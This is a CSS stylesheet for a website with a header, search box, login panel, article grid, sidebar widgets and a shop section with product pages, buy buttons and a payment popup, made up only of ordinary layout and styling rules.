#header .nav-list li#search.active .search-input-wrapper{padding:0 10px 0 30px;background-color:#FFF;width:180px}
#header .nav-list li#search .search-input{-webkit-appearance:none;background-color:transparent;-webkit-tap-highlight-color:transparent;border:0 none;box-shadow:none;vertical-align:top;height:32px;width:100%;font-size:0;color:#333}
#header .nav-list li#search.active .search-input{font-size:14px}
#header .nav-list li#search .search-submit{display:none}
#header .nav-list li#search .search-icon{position:absolute;background-color:transparent;left:0;top:0;width:32px;height:32px;display:block;text-align:center;line-height:32px;border:0 none;box-shadow:none;cursor:pointer;border-radius:2px}
#header .nav-list li#search .search-icon .fa{color:rgba(255,255,255,.7);font-size:15px}
#header .nav-list li#search .search-icon .fa:hover{color:rgba(255,255,255,.5)}
#header .nav-list li#search.active .search-icon .fa{color:rgba(0,0,0,.5)}
#header .nav-list li#loginreg{float:right;margin-left:5px;font-size:12px;padding:9px 0;height:32px}
#header .nav-list li#loginreg div{float:left;padding-left:1px;margin-right:1px}
#header .nav-list li#loginreg div img{display:block}
#header .nav-list li#loginreg #user-logout{border:none;background:0 0;cursor:pointer;color:rgba(255,255,255,.8)}
#header .nav-list li#loginreg #user-logout:hover{color:rgba(255,255,255,.9)}
#header .nav-list li#loginreg a{display:block;background-color:#757575;background-color:rgba(255,255,255,.2);height:32px;padding:0 15px;line-height:32px;overflow:hidden}
#header .nav-list li#loginreg .user-signin{border-radius:4px 0 0 4px}
#header .nav-list li#loginreg a.user-signin:hover{ color:#fff;}
#header .nav-list li#loginreg .user-reg{border-radius:0 4px 4px 0; background:#008040;}
#header .nav-list li#loginreg a.user-reg:hover{ color:#fff;}
#header .nav-list li#loginreg .user-admin a{border-radius:4px;background-color:rgba(0,0,0,.5);-webkit-transition:none;transition:none}
#header .nav-list li#loginreg .user-admin i{margin-left:5px}
#header .nav-list li#loginreg .user-avatar img{width:31px;height:31px;border-radius:4px;display:block}
#header .nav-list li#loginreg .user-panel{position:absolute;top:41px;left:1px;width:111px;text-align:center;margin:0;display:none;padding-bottom:8px;background-color:#444;border-radius:0 0 4px 4px;border-radius:0 4px 0 0}
#header .nav-list li#loginreg .user-panel a{background-color:inherit}
#header .nav-list li#loginreg .user-panel .username{border-bottom:1px solid #555;overflow:hidden;margin-bottom:8px;padding:10px;word-wrap:break-word;height:auto;line-height:1.5}
#header .nav-list li#loginreg .user-panel i{margin-right:5px}
#header .nav-list li#loginreg:hover .user-admin a{border-radius:4px 4px 0 0;background-color:#444}
#header .nav-list li#loginreg:hover .user-panel{display:block}
#header #nav-list.nav-list.mobile{text-align:center;border-top:1px solid rgba(255,255,255,.08);display:none}
#header #nav-list.nav-list.mobile li{display:inline-block;width:30%;height:auto;border:0 none;margin:0 0 1em 0;box-sizing:border-box}
#header #nav-list.nav-list.mobile li a{display:block;height:auto;line-height:1.5}
#header #nav-list.nav-list.mobile li a span{width:60px;height:60px;line-height:60px;font-size:24px;border-radius:10px;border:1px solid rgba(255,255,255,.15);display:block;margin:0 auto 5px auto}
#header #nav-list.nav-list.mobile .search-input{background-color:#fff;width:80%;margin:20px 10% 30px 10%;border:0 none;height:32px;border-radius:32px;padding:10px 15px;display:block}
#header #nav-list.nav-list.mobile ::-webkit-input-placeholder{color:rgba(0,0,0,.5)}
#header #nav-list.nav-list.mobile input:-moz-placeholder{color:rgba(0,0,0,.5)}
#billboard{height:290px;width:100%;position:relative}
#billboard .wrapper .inner{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#billboard .wrapper .inner.up{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}
#billboard .wrapper .inner h1{font-size:18px;margin:5px auto 5px auto}
#billboard .wrapper .inner p{text-transform:uppercase;font-size:14px}
.sub-billboard .inner h1{font-size:28px;letter-spacing:1px;line-height:1.2;margin-bottom:10px}
#container{position:relative;background-color:#f1f1f1;padding-top:50px}
#aim{/*background-color:#FFF*/}
#aim .wrapper{margin:auto -10px;height:auto;padding:20px 0;overflow:hidden}
#aim .wrapper .stick{width:50%;float:right;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#aim .wrapper .push{width:50%;float:left}
#aim .wrapper .push .box{float:left}
#aim .wrapper .push .box .inner{margin:auto 10px;width:300px;height:250px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);position:relative}
#aim .wrapper .push .box .inner a img{display:block}
.stick .swiper-container{max-height:227px;margin:auto 10px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1}
.stick .swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translate3d(0,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translate3d(0,0,0);-o-transition-timing-function:ease;-o-transform:translate(0,0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translate3d(0,0,0);-ms-transition-timing-function:ease;-webkit-transition-property:-webkit-transform,left,top;transition-property:transform,left,top;-webkit-transition-duration:0s;transition-duration:0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;transition-timing-function:ease}
.stick .swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.stick .swiper-slide{float:left}
.stick .swiper-slide a{cursor:-webkit-grab}
.stick .swiper-slide a img{display:block;margin:auto;}
.stick .swiper-wp8-horizontal{-ms-touch-action:pan-y}
.stick .swiper-wp8-vertical{-ms-touch-action:pan-x}
.stick .pagination{position:absolute;left:0;text-align:center;bottom:5px;width:100%;z-index:99}
.stick .swiper-pagination-switch{display:inline-block;width:6px;height:6px;border:1px solid rgba(255,255,255,.5);border-radius:6px;margin:0 3px;cursor:pointer}
.stick .swiper-active-switch{background:#fff}
.stick a.arrow{background-color:#FFF;text-align:center;position:absolute;top:50%;z-index:99;display:block;width:32px;margin-top:-25px;height:50px;line-height:50px;font-size:16px;background-color:rgba(0,0,0,.8);color:#FFF}
.stick a.arrow:hover{background-color:#008040}
.stick a.slider-prev{left:-40px;border-radius:0 2px 2px 0}
.stick a.slider-next{right:-40px;border-radius:2px 0 0 2px}
.stick:hover a.slider-prev{left:0}
.stick:hover a.slider-next{right:0}

.index-tip { width:49%;float:left; padding: 15px 20px; box-sizing: border-box;  border: solid 1px #e0e0e0; background: #ffffff; margin-left:10px;white-space: nowrap;}
.index-tip li { font-size: 14px; line-height:36px; margin-bottom:6px;}
.index-tip li a { text-decoration: none;}
.index-tip li span { color: #FFF; margin-right: 10px; line-height: 22px; display: inline; background: #008040; padding: 4px 9px; }
.index-tip li a { color: #444444; padding:0px 5px; box-sizing: border-box; margin: 0 7px; display:inline-block;}
.index-tip li a:hover { text-decoration:underline; color:#008040; transition:.4s;}

.notice{ width:97%; margin-top:10px; margin-left:10px; margin-right:10px; overflow:hidden; border:1px solid #e0e0e0;}
.BreakingNewsController{width:100%;overflow:hidden;background:#FFF;height:auto;position:relative; }
.BreakingNewsController .bn-title{display:inline-block;float:left;padding:10px 20px;background:#5aa628;color:#FFF;}
.BreakingNewsController ul{padding:0;margin:0;display:block;list-style:none;position:absolute;left:180px;right:50px;}
.BreakingNewsController ul li{list-style:none;padding:10px 20px;display:none;}
.BreakingNewsController ul li a{text-decoration:none;color:#333;display:inline-block;overflow:hidden;padding:0;}
.BreakingNewsController .bn-arrows{display:inline-block;float:right;width:50px;position:absolute;right:0;top:0;bottom:0;}
.BreakingNewsController .bn-arrows span{display:block;width:20px;position:absolute;top:0;bottom:0;cursor:pointer;opacity:0.2;}
.BreakingNewsController .bn-arrows span:hover{opacity:1;}
.BreakingNewsController .bn-arrows-left{ left:0;background:url(../images/bn-arrows.png) left center no-repeat;}
.BreakingNewsController .bn-arrows-right{right:10px;background:url(../images/bn-arrows.png) right center no-repeat;}
.easing a, .easing span{transition:.25s linear;-moz-transition:.25s linear;-webkit-transition:.25s linear;}

.grid ul{margin:auto -10px;height:auto;overflow:hidden}
.grid ul li{float:left;width:320px;padding-bottom:15px;position:relative}
.grid ul li .item{margin:auto 10px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);overflow:hidden;position:relative;border:10px solid #FFF;border-bottom:0 none}
.grid ul li .thumb{line-height:1;text-align:center;width:280px;height:180px;overflow:hidden;-webkit-transition:.15s all linear;transition:.15s all linear;color:#FFF;box-shadow:0 0 2px rgba(255,255,255,.15)}
.grid ul li .thumb img{width:100%;display:block;-webkit-transition:all .2s cubic-bezier(.33,0,.2,1);transition:all .2s cubic-bezier(.33,0,.2,1)}
.grid ul li .meta{padding:8px 5px}
.grid ul li .title a{color: #444;width: 100%;height: 40px;line-height:20px;font-size: 14px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-all;}
.grid ul li:hover .title a{color:#008040}
.grid ul li .extra{position:absolute;left:0;top:0;height:auto;overflow:hidden;width:100%;background-color:#222;color:#FFF;margin:0;padding:8px 10px;box-sizing:border-box;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:-webkit-transform .2s cubic-bezier(.33,0,.2,1);transition:transform .2s cubic-bezier(.33,0,.2,1)}
.grid ul li .extra a{color:rgba(255,255,255,.9)}
.grid ul li .extra a:hover{color:#008040}
.grid ul li .extra .time{float:left}
.grid ul li .extra .time i{margin-right:4px}
.grid ul li .extra span{float:right;margin-left:8px}
.grid ul li .extra i{margin-right:4px}
.grid ul li .extra span i{margin-right:0;margin-left:4px}
.grid ul li .data{border-top:1px solid #f2f2f2;padding:8px 5px;color:#999}
.grid ul li .data a{color:#999}
.grid ul li .data a:hover{color:#008040}
.grid ul li .data span{float:right;margin-left:10px}
.grid ul li .data span i{margin-right:4px}
.grid ul li:hover .extra{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.grid ul li:hover .thumb{background-color:#000}
.grid ul li:hover .thumb img{opacity:.7;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}
.search .grid ul li .extra{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background-color:#008040;width:auto;overflow:visible;display:inline-block;padding:5px 10px;left:inherit;right:5px;top:5px;box-shadow:1px 1px 1px rgba(0,0,0,.15)}
.search .grid ul li .extra:after{content:'';display:block;border-width:7px;border-style:solid;border-color:transparent #008040 transparent transparent;width:0;height:0;font-family:arial;position:absolute;top:50%;left:-12px;margin-top:-7px}
.search .grid ul li .extra.weiran{background-color:#79ac21}
.search .grid ul li .extra.weiran:after{border-color:transparent #79ac21 transparent transparent}
.search .grid ul li .extra.shop{background-color:#ea4c89}
.search .grid ul li .extra.shop:after{border-color:transparent #ea4c89 transparent transparent}
.search .grid ul li .extra a:hover{color:rgba(255,255,255,.8)}
.search .grid ul li:hover .thumb img{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.search .grid ul li .extra span{margin-left:0}
.search .grid ul li .extra i{margin:0 5px 0 0}
.category .primary.list{position:relative;height:auto;overflow:hidden}
.category .primary.list ul li:hover{background-color:#F9F9F9}
.category .primary.list .article{width:100%;float:left}
.category .primary.list .article ul{margin-right:360px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.category .primary.list .article .navigation{margin-right:360px;margin-top:30px}
.list .article ul li{border-bottom:1px solid #E5E5E5;padding:20px;height:auto;overflow:hidden;color:#999;position:relative}
.list .article ul li:last-child{border-bottom:0 none}
.list .article ul li a:hover{text-decoration:underline}
.list .article ul li .thumb{float:left;width:210px;height:135px;overflow:hidden;box-shadow:0 1px 1px rgba(0,0,0,.3)}
.list .article ul li .thumb img{width:100%;display:block}
.list .article ul li .item-main{margin-left:230px}
.list .article ul li .title a{font-size:16px;color:#333;padding:5px 50px 5px 0;display:inline-block}
.list .article ul li .title a:hover{color:#008040;text-decoration:none}
.list .article ul li .meta div{margin:5px auto}
.list .article ul li .meta .cat a{background-color:rgba(0,0,0,.4);color:rgba(255,255,255,.9);padding:2px 4px;border-radius:2px}
.list .article ul li .meta .cat a:hover{background-color:rgba(0,0,0,.8);text-decoration:none}
.list .article ul li .meta .tag-links{margin-left:10px}
.list .article ul li .meta .tag-links i{font-style:normal}
.list .article ul li .meta .tag-links a{color:#888;background-color:inherit}
.list .article ul li .meta .tag-links a:hover{color:#444;background-color:inherit;text-decoration:underline}
.list .article ul li .meta .data{text-align:right}
.list .article ul li .meta .data a{color:#999}
.list .article ul li .meta .data a:hover{color:#008040;text-decoration:none}
.list .article ul li .meta .data span{margin-right:10px}
.list .article ul li .meta .data span i{margin-right:4px}
.list .article ul li .meta .data .time{float:left;color:#666}
.list .article ul li .meta .data .time i{margin-right:4px}
.list .article ul li .meta .excerpt{margin:13px auto}
.list .article ul li .meta .author{position:absolute;right:20px;top:8px}
.list .article ul li .meta .author a{display:block;width:40px;height:40px;border:1px solid rgba(0,0,0,.08);border-radius:100%;overflow:hidden}
.list .article ul li .meta .author a{width:40px;height:40px;border-radius:100%}
.not-found{padding:10px 20px}
.textc{text-align:center}
#primary.special{background-color:#f1f1f1;position:relative;margin:0;padding-bottom:30px}
#primary.special .article{background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);margin-bottom:30px;position:relative;margin-top:0}
.special ul{height:auto;overflow:hidden;padding:40px}
.special ul li{float:left;width:50%}
.special ul li .item{background-color:#FFF;margin:0 30px 30px 30px;border-bottom:1px solid #e1e1e1;padding-bottom:0}
.special ul li .item .thumb{height:250px;position:relative}
.special ul li .item .thumb a{max-height:250px;overflow:hidden;display:block}
.special ul li .item .thumb img{display:block;margin:auto}
.special ul li .item .read-more{width:100%;height:100%;position:absolute;left:0;top:0;background-color:#000;opacity:0;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}
.special ul li .item .read-more .icon{width:80px;height:80px;font-size:30px;line-height:75px;border-radius:100%;border:2px solid #FFF;position:absolute;top:50%;left:50%;margin:-40px 0 0 -40px;color:#FFF;text-align:center;display:none}
@-webkit-keyframes readmore{0%{-webkit-transform:rotate(-175deg) scale(.2)}
100%{-webkit-transform:rotate(0) scale(1)}
}
@keyframes readmore{0%{-webkit-transform:rotate(-175deg) scale(.2);transform:rotate(-175deg) scale(.2)}
100%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}
}
.special ul li:hover .item .read-more{opacity:.75}
.special ul li:hover .item .read-more .icon{display:block;-webkit-animation:readmore .5s 1 cubic-bezier(.175,.885,.32,1.275);animation:readmore .5s 1 cubic-bezier(.175,.885,.32,1.275)}
.special ul li .item .title h2{font-size:14px;margin:20px auto 10px auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;padding-right:100px}
.special ul li .item .title h2 a{color:#666}
.special ul li .item .title h2 .time{color:#999;position:absolute;right:0;font-size:12px}
.special ul li:hover .item .title h2,.special ul li:hover .item .title h2 a{color:#008040}
.special ul li .activity{position:absolute;width:90px;height:90px;background:no-repeat;top:-5px;left:-5px}
.special ul li .activity-end{background-image:url(../images/activity-end.png)}
.special ul li .activity-going{background-image:url(../images/activity-going.png)}
#sidebar{width:340px;float:left;margin-left:-340px}
#sidebar .widget{background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1);margin-bottom:20px}
.widget-title{font-size:14px;padding:15px 20px;border-bottom:1px solid #E5E5E5;background-color:#F9F9F9}
.widget-title .fa{margin-right:10px}
.widget ul li{height:auto;overflow:hidden;padding:15px 20px;border-bottom:1px solid #F2F2F2}
.widget ul li:last-child{border-bottom:0 none}
.widget ul li .thumb{width:56px;height:56px;border:4px solid #FFF;overflow:hidden;margin-right:10px;float:left;line-height:1;box-shadow:0 1px 1px transparent}
.widget ul li a{color:#777}
.widget ul li a:hover{color:#008040;text-decoration:none}
.widget ul li span{display:block;margin-top:5px}
.widget ul li span a{color:#ea4c89}
.widget ul li span i{font-style:normal;color:#ea4c89;margin-left:10px}
.widget.sidabar-recommend .box{padding:20px;background-color:#FFF;text-align:center; overflow:hidden;}
.widget.new-comments ul li .thumb{width:50px;height:50px;border-radius:50px}
.widget.new-comments ul li strong{font-weight:400;color:#008040;padding-top:7px;display:block}
.widget.new-comments ul li a:hover{text-decoration:none}
#guide{padding-top:15px}
#guide .group{height:50px;border-bottom:1px solid #D8D8D8}
#guide .group:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#guide .group h1{line-height:50px;font-size:16px}
#guide .group h1 span{background-color:#008040;color:#FFF;margin:auto 5px;font-size:12px;padding:2px 4px;border-radius:2px}
#guide .group h1 small{font-size:12px;color:#999;margin-left:5px}
#guide .group ul li{float:left;position:relative;margin-right:20px;font-size:14px;height:50px}
#guide .group ul li a i{margin-right:5px}
#guide .group ul li a i.arrow{margin:0 0 0 10px;color:#999;-webkit-transition:-webkit-transform .2s linear;transition:transform .2s linear}
#guide .group ul li:hover i.arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#guide .group ul li a{color:#666;display:block;padding:11px 0}
#guide .group ul li a.current{-webkit-transition:none;transition:none;width:110px;text-align:center}
#guide .group ul li:hover a.current{box-shadow:1px 1px 1px rgba(0,0,0,.2);background:#fff;border-radius:6px 6px 0 0}
#guide .group ul li .sub{display:none;position:absolute;left:0;top:44px;z-index:99;width:130px;box-shadow:1px 2px 2px rgba(0,0,0,.2);background-color:#fff;overflow:hidden;border-radius:0 0 6px 6px}
#guide .group ul li .sub li{float:none;margin:0;font-size:12px;height:inherit}
#guide .group ul li .sub li a,#guide .group ul li .sub li.cat-item-none{padding:12px 10px;text-indent:20px}
#guide .group ul li .sub li a:hover{background-color:#008040;color:#FFF}
#guide .group ul li .sub li.current-cat a{color:#008040}
#guide .group ul li .sub li.current-cat a:hover{color:#FFF}
#guide .group ul li:hover .sub{display:block}
#billboard,.sub-billboard.shopping{/*background:url(../images/shop-bg.png) repeat; */background:url(../images/banner/04.jpg) bottom repeat;}
.sub-billboard.activities{background-image:url(../images/special-bg.jpg)}
.navcaret#guide{text-align:center;padding-top:10px;background-color:#f1f1f1;position:relative}
.navcaret#guide ul li{float:none;display:inline-block;margin:auto 20px;margin-bottom:-1px}
.navcaret#guide .current-cat{border-bottom:1px solid #000}
.content.shop{background-color:#F1F1F1;position:relative}
.shop #primary{margin-bottom:20px}
.shop.centralnav #primary{margin-bottom:0;padding-bottom:30px}
.shop .goodslist li .basic{position:relative;height:180px;overflow:hidden}
.shop .goodslist li .screenshot{height:180px;line-height:1}
.shop .goodslist li .screenshot img{width:100%;-webkit-transition:-webkit-transform .35s;transition:transform .35s}
.shop .goodslist li:hover .screenshot img{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
.shop .goodslist li .basic .name{position:absolute;background-color:#fff;font-size:12px;bottom:0;box-sizing:border-box;padding:10px 5px 0 5px;left:0;width:100%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}
.shop .goodslist li:hover .basic .name{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.shop .goodslist li .basic .name a{color:#333}
.shop .goodslist li .info{margin:10px auto;padding:0 5px}
.shop .goodslist li .info .excerpt{color:#777;margin:5px auto;height:40px;overflow:hidden}
.shop .goodslist li .info .pricebtn{height:auto;margin-top:10px}
.shop .goodslist li .info .pricebtn{color:#ea4c89;font-size:16px}
.shop .goodslist li .info .pricebtn strong{font-family:Arial;font-size:24px;font-weight:400}
.shop .goodslist li .info .buy{background-color:#ea4c89;display:inline-block;border-radius:2px;color:#FFF;margin-top:6px;padding:3px 10px;float:right;font-size:12px}
.shop .goodslist li .info .buy:hover{background-color:#df3e7b}
.shop .product-content{padding:40px;max-width:1100px;margin:auto}
.shop .breadcrumb{color:#999;margin-bottom:20px}
.shop .breadcrumb a{color:#999}
.shop .breadcrumb a:hover{text-decoration:underline;color:#008040}
.shop .breadcrumb .edit-link{margin-left:10px}
.shop .product{position:relative}
.buy-btn-diasbled,.buy-btn-new,.buy-btn-nologin,.buy-btn-stows,.buy-btn-ys{width:160px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;border-radius:25px}
.buy-btn-plug{width:200px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;margin-top:5px;border-radius:25px}
.buy-btn-plug{background-color:#f39b10}
.buy-btn-plug2{width:160px;height:45px;line-height:45px;text-align:center;color:#FFF;display:inline-block;font-size:14px;margin-right:5px;margin-top:5px;border-radius:25px}
.buy-btn-plug2{background-color:#f39b10}
.buy-btn{border-radius:0}
.buy-btn-diasbled,.buy-btn-new,.buy-btn-nologin{background-color:#ea4c89}
.buy-btn-diasbled:hover,.buy-btn-new:hover .buy-btn-nologin:hover{background-color:#E83779}
.buy-btn-ys{background-color:#008040}
.buy-btn-ys:hover{background-color:#00a398}
.buy-btn-stows{background-color:#EF9714}
.buy-btn-stows:hover{background-color:#EB7500}
.btn-text-jbcz{margin-right:10px}
.shop .product .buy-btn-new:hover,.shop .product a.set-email-btn:hover{background-color:#df3e7b}
.buy-btn-diasbled i,.buy-btn-nologin i,.buy-btn-stows i,.buy-btn-ys i,.shop .product .buy-btn-new i,.shop .product .set-email-btn i{margin-right:8px}
.shop .product a.set-email-btn{padding:0 20px;width:auto}
.shop .product .preview{width:360px;height:360px;text-align:center;color:#FFF;position:absolute;left:0;top:0;overflow:hidden;border:1px solid #eee}
.shop .product .preview a{display:block;overflow:hidden}
.shop .product .preview a:hover img{transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.attachment-large{/*min-height:360px;*/width:100%;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.view-share{margin-top:20px;float:right;margin-right:10px}
.shop .product .preview .nothumb{line-height:300px;color:#999}
.shop .product .preview .view-share{height:auto;overflow:hidden;margin-top:10px}
.shop .product .preview .view{float:left;color:#999}
.shop .product .preview .share{float:right}
.shop .product .preview .share a{margin:0 0 0 6px}
.shop .product .property{margin-left:400px;min-height:400px;color:#999}
.ts{margin-top:20px}
.shop .product .property .dt{width:70px;display:inline-block;color:#999}
.shop .product .property .title h1{font-size:20px;margin-bottom:5px;color:#333}
.shop .product .property .summary{background-color:#F5F5F5;padding:10px 20px;margin:10px auto;color:#333}
.shop .product .property .summary li.summary-cssm{color:#999}
.shop .product .property .summary li{padding:5px 0}
.shop .product .property .summary .summary-price strong{font-size:24px;color:#ea4c89;font-weight:400}
.shop .product .property .summary .summary-price strong .mf{font-family:"Microsoft Yahei";font-size:12px;color:#333}
.shop .product .property .summary .summary-price strong em{font-size:12px;font-style:normal;margin-right:3px}
.shop .product .property .summary .summary-price strong em.hl{color:#999}
.shop .product .property .summary .summary-price strong em.hl i{margin-left:5px;font-style:normal;color:#ea4c89}
.shop .product .property .amount .amount-number{display:inline-block;vertical-align:middle;border:1px solid #D8D8D8;height:32px;overflow:hidden}
.shop .product .property .amount .amount-input{border:1px solid #E1E1E1;border-top:0 none;border-bottom:0 none;vertical-align:middle;width:40px;height:16px;padding:8px 6px;text-align:center;float:left}
.shop .product .property .amount .control{height:32px;line-height:32px;width:20px;text-align:center;display:block;float:left;font-size:12px;color:#999;background-color:#F5F5F5}
.shop .product .main-content{height:auto;overflow:hidden}
.shop .product .main-content .shop-content{width:100%;float:left}
.shop .product .main-content .shop-sidebar{float:left;width:240px;margin-left:-100%;border:1px solid #E5E5E5;box-sizing:border-box;padding-bottom:10px}
.shop-sidebar ul li a{display:block;width:216px;height:158px;overflow:hidden;border:1px solid #ddd}
.shop-sidebar .boli{height:1px;width:218px;margin:0 auto;margin-top:10px;display:block;border-top:1px dotted rgba(204,204,204,.72)}
.shop-sidebar ul li a img{width:214px;height:158px}
.shop .product .main-content .shop-sidebar h4{padding:0 10px;height:28px;line-height:28px;border:1px solid #E5E5E5;background-color:#F9F9F9;color:#666;font-size:12px}
.shop .product .main-content .shop-sidebar h4 i{margin-right:5px;}
.shop .product .main-content .shop-sidebar ul li{display:block;margin-bottom:0;line-height:1;padding:0 10px;margin-top:10px}
.shop .product .main-content .shop-sidebar ul li a:hover img{transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.shop .product .main-content .shop-sidebar ul li img{display:block;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.shop .product .mainwrap{height:auto;margin-left:260px}
.shop .product #wrapnav.nav-fixed{position:fixed;z-index:999;background-color:#FFF;width:100%;border-bottom:1px solid #D8D8D8;left:0;top:0;box-shadow:0 1px 1px rgba(0,0,0,.1);padding:0 60px;box-sizing:border-box;margin-top:50px;}
.shop .product #wrapnav.nav-fixed .nav{border:0 none;max-width:1260px;box-sizing:border-box;}
.shop .product #wrapnav.nav-fixed .intro{display:block;}
.shop .product .nav{height:48px;border:1px solid #D8D8D8;margin:auto;position:relative}
.shop .product .nav li{float:left;height:48px;line-height:48px;display:block;cursor:pointer;position:relative}
.shop .product .nav li.active{border-top:2px solid #008040;position:relative;z-index:1;margin:-1px 0 0 -1px;}
.shop .product .nav li.active:after{content:'';display:block;border-width:5px;border-style:solid;border-color:#008040 transparent transparent;width:0;height:0;font-family:arial;position:absolute;top:-1px;left:50%;margin-left:-5px}
.shop .product .nav li.active a{display:block;height:100%;line-height:47px;color:#008040;border-left:1px solid #008040;border-right:1px solid #008040}
.shop .product #wrapnav.nav-fixed .nav li.active{margin:0px;}
.shop .product .nav li a{padding:0 20px;}
.shop .product .nav li a i{margin-right:5px}
.shop .product .nav li a em{font-style:normal;margin-left:5px;color:#008040}
.shop .product .nav .intro{margin-left:5px;display:none;width:340px;height:100%;float:left}
.shop .product .nav .intro .store_logo{margin-top:5px;display:block;height:95%;float:left}
.shop .product .nav .intro .store_logo img{height:78%;width:auto}
.shop .product #wrapnav .fixed-buy-btn{font-size:14px;float:right;display:none;height:50px;line-height:50px;}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn{display:block;}
.shop .product .mainwrap .wrapbox{margin:20px auto;display:none}
.shop .product .mainwrap .wrapbox.curbox{display:block}
.shop .product .mainwrap .wrapbox p{margin:10px auto}
#history .pay-history{margin:auto}
#history .pay-history .greytip{text-align:right;color:#999;margin:10px auto}
#history .pay-history table{text-align:center}
#history .pay-history td,#history .pay-history th{padding:10px}
#history .pay-history th{border-top:1px solid #D8D8D8;background-color:#F5F5F5}
#history .pay-history td{border-bottom:1px dotted #E5E5E5;color:#666}
#history .pay-history td .tip{float:right;color:#999}
#history .history-tip{text-align:center;padding:20px;margin:auto;background-color:#F5F5F5;color:#666}
#order{font-size:12px;display:none;position:fixed;width:860px;left:50%;top:30%;margin-left:-430px;background-color:#FFF;z-index:9999}
#order #alipayment{border-top:1px solid #E5E5E5}
#order #pay{border-top:5px solid #F5F5F5}
#order #pay .popup-close{position:absolute;width:50px;height:50px;line-height:50px;text-align:center;background-color:#444;right:0;top:0;color:#FFF;font-size:16px}
#order #pay .popup-close i{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}
#order #pay .popup-close:hover i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
#order #pay h3{color:#008040;font-size:16px;margin-bottom:20px}
#order #pay h3 span{color:#999;margin-left:5px;font-size:12px}
#order #pay .part-order{height:auto;overflow:hidden}
#order #pay ul{padding:20px}
#order #pay ul li{margin:10px auto}
#order #pay ul li span{margin:auto 10px;color:#ea4c89;display:none}
#order #pay ul label{display:inline-block;width:90px;text-align:right;margin-right:10px}
#order #pay ul label small{color:#ea4c89;margin-right:3px}
#order #pay ul input{background-color:#FFF;border:1px solid #E5E5E5;box-shadow:0 1px 1px rgba(0,0,0,.05) inset;padding:5px 8px;width:250px}
#order #pay ul li input[readonly]{background-color:#F5F5F5;color:#999}
#order #pay .checkout{background-color:#F5F5F5;padding:20px;border-bottom:1px solid #E5E5E5;height:auto;overflow:hidden}
#order #pay .checkout form{display:-webkit-inline-box}
#order #pay .checkout #total-price{float:right;margin:12px 20px 0 0}
#order #pay .checkout #total-price strong{color:#ea4c89;font-size:20px;font-weight:400;margin-right:3px}
#order #pay .checkout #pay-submit,#order #pay .checkout .pay-submit-2{display:inline-block;width:160px;height:45px;line-height:45px;text-align:center;border-radius:25px;margin-right:5px;font-size:14px;color:#fff;cursor:pointer}
#order #pay .checkout #pay-submit{background-color:#ea4c89}
#order #pay .checkout .pay-submit-2{border:0;margin-top:-5px;background-color:#ea4c89}
#order #pay .checkout #pay-submit i,#order #pay .checkout .pay-submit-2 i{margin-right:7px}
.demo_ys{background-image:url(../images/shop-bg.png);background-attachment:fixed;background-repeat:repeat}
.return #order{display:block;position:relative;left:inherit;top:inherit;margin:auto;z-index:1}
.return #order #pay{border:0 none;height:auto;overflow:hidden}
.return #order #pay ul{float:left;width:390px}
.return #order .marked{border-bottom:1px solid #e1e1e1;padding:0 20px 20px 20px}
